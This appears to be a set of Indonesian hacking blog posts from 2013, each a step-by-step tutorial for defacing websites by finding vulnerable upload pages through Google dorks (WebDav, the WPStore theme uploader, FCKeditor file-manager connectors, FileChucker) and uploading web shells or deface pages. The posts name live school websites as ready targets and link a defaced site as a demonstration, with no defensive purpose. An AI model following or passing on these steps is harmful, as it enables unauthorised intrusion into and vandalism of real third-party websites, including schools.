Jika sudah seperti ini terserah anda sob, kalo pengen nanam shell silahkan, asal jangan lupa di backup file pentingnya dan jangan di rusak (^_^)

Selamat Mencoba (^_^).
1

Cara Mencari Target Vuln WebDav Dengan reverse IP


Cara Mencari Target Vuln WebDav Dengan reverse IP


dah lama gak post sayangnya laptop vga ane rusak jadi maklumi tampilan segede gajah :/
Ok langsung aja pasti dah tau webdav kan ?
kalo blum tau mending google dulu
kalo udah nih ane kasih lagi softwarenya
WebDav Rootkit Hmei7 Download
Langsung cari target yg vuln dengan dork berikut
Dork WebDav : 
inurl:/Hmei7.asp;.txt site:com
ntar kurang lebih seperti ini gambarnya


Copy URL tersebut dan Paste di
http://www.yougetsignal.com/tools/web-sites-on-web-server/
Untuk mengetahui domain yang 1 server dengan web tersebut
Seperti ini


Found 40 domains hosted on the same web server as file9.bemycio.com (67.40.161.74).Lumayan lah 40 domain iseng-2 berhadiah gan
Langsung Copas smua tuh web di notepad kyk gambar ini
ini main replace pada notepad biar kita mudah/cepat untuk menyusun setiap domain tersebut
Ntar tiggal enter-enter aja kyk gini
< SPASI > di hapus di ganti spasi beneran -_-"

Habis itu Save AS file dengan nama terserahagan.txt
Habis itu buka webdav dan load File yang agan save tadi contoh punya ane x.txt
Habis itu Klik open
Jangan lupa setting yang ada di kanan langsung di Setting biar langsung file .html bukan shell .asp;.txt lagi
nih contoh langsung ane klik SERANG !!

0

Cara Deface Web Dengan WPStore Themes Uploader

assalammualaikum wr.wb kali ini cara yang saya gunakan yaitu mengupload shell kita dengan exploit

1. Masukkan dork ini ke kotak pencarian google
inurl:/wp-content/themes/WPstore/
intext:"You have 0($0) item in your Shopping Bag"

2. Pilih salah satu dari hasil penelusuran

3. Masukkan exploit berikut /wp-content/themes/WPStore/upload/
Contoh: www.site.com/wp-content/themes/WPStore/upload/

4. Nanti akan muncul tampilan berikut


Anda klik "pilih file" untuk mengupload shell anda.

5. Tunggu beberapa saat

6. Jika shell sudah tertanam, anda buka shell anda dengan cara membuka url'nya
Contoh: www.site.com/wp-content/uploads/products_img/namashell.php

7. Anda hanya tinggal eksekusi saja, cari file index.php / index.html nya lalu rubah isinya dengan script deface anda

Semoga bermanfaat ^_^
5

cara hack / deface website sekolah ( sch.id )


assalammualaikum wr.wb / salam sejahtera Kali Ini saya akan share cara hack website sekolah anda ( sch.id ) terlebih dahulu anda persiapkan bahan nya. . .

Bahan:
- File txt (bikin di notepad)


Dork:
inurl:/html/siswa.php?
inurl:/html/alumni.php?
inurl:/html/guru.php?


Exploit:
/editor/filemanager/connectors/test.html

/editor/filemanager/connectors/uploadtest.html

PAKAI SALAH SATU EXPLOITNYA


1. Contoh:
http://blabla.sch.id/html/siswa.php
http://blabla.sch.id/html/alumni.php
http://blabla.sch.id/html/guru.php


2. Ganti jadi:
http://blabla.sch.id/editor/filemanager/connectors/uploadtest.html

3. Ganti ASP Jadi PHP

4. masukan file txt yang sudah disiapkan (open -> upload)

5. Hasilnya:  http://xxx.sch.id/userfiles/file/nama-file.txt


Nih, buat yang males nyari langsung aja yang sudah disiapkan:


live target :
http://sdia20.sch.id/simk/atk/attributes/fck/editor/filemanager/connectors/test.html
http://www.e-learning.smpbatikska.sch.id/editor/filemanager/connectors/test.html
http://sman1kotabaru.sch.id/editor/filemanager/connectors/test.html
http://smansa-pringsewu.sch.id/editor/filemanager/connectors/test.html
http://www.smkn1kuta.sch.id/editor/filemanager/connectors/test.html
http://smp1ponjong.sch.id/editor/filemanager/connectors/test.html
0

deface dengan Remote File Upload Vulnerability

Jumat, 08 November 2013
assalammualaikum wr.wb kali ini saya akan meng-share cara deface dengan Remote File Upload Vulnerability langsung saja kita mulai

alat-alat yang di butuhkan :


- Google
- DORk
- BRAIN
- Exploit: /editor/editor/filemanager/upload/test.html
Dork :
• inurl:/editor/editor/filemanager/
• inurl:/HTMLEditor/editor/"

==========================================================================================
langkah - langkah
cari web di google  menggunakan dork :


pilih salah satu web yang ada saya ambi 1 web nya http://www.buraevo.ru/editor/editor/filemanager/upload/

setelah itu tampilan nya kurang lebih akan seperti ini


masukan exploit nya di url : www.TargetKamu.com/editor/editor/filemanager/upload/test.html
contoh web deface saya   : http://www.buraevo.ru/editor/editor/filemanager/upload/test.html

setelah di masukan exploit akan menjadi seperti ini


setelah itu ubah ASP menjadi PHP


jika  sudah di ganti klik chose file dan pilih script yang akan kamu upload

dan klik send it to server

jika tidak ada notif eror file mu berhasil di upload
tampilan nya akan menjadi seperti ini


setelah itu copy upload file url nya

www.TargetKamu.com/UserFiles/scriptmu.html

ini contoh DEMO nya link : http://www.buraevo.ru/UserFiles/hackkill1.blogspot.com.html
0

Deface Dengan Exploit FileChucker

Rabu, 06 November 2013

Deface Dengan Exploit FileChucker

Mungkin ini cara deface cukup mudah selain menggunakan aplikasi Webdav,mungkin in juga tutor deface sudah lama,tapi tidak apa-apa kan jika saya berbagi ilmu saya

bahan - bahan yg perlu di siapkan :

- Dork
- kesabaran
- your brain

========================================================================
Dork :
inurl:/cgi-bin/filechucker.cgi
intext:Toptown File Upload
inurl:/cgi-bin/filechucker.pl
intext:File Upload by Encodable

Langkah Pertama 1

Cari web korban menggunakan dork di google


Pilih Salah satu web yang ada di laman itu kalian juga bisa mencari nya sampai laman yang terakhir
saya ambil 1 target yaitu : cceaman.com/cgi-bin/filechucker.cgi


setelah itu tampilan nya akan menjadi seperti ini :


klik choose file masukan script anda jika belum punya script silahkan cari di goole banyak

setelah itu klik begin upload


tunggu hingga proses upload selesai


jika sudah selesai tampilan nya akan seperti ini :


copy tulisan yang ada di kolom URL To File


setelah itu buka tab baru dan lihat hasil nya , Selesai mudah dan simple kan ?

sekian tutor deface dari saya untuk hari ini jika ada yang kurang jelas silahkan tanyakan di komentar ^_^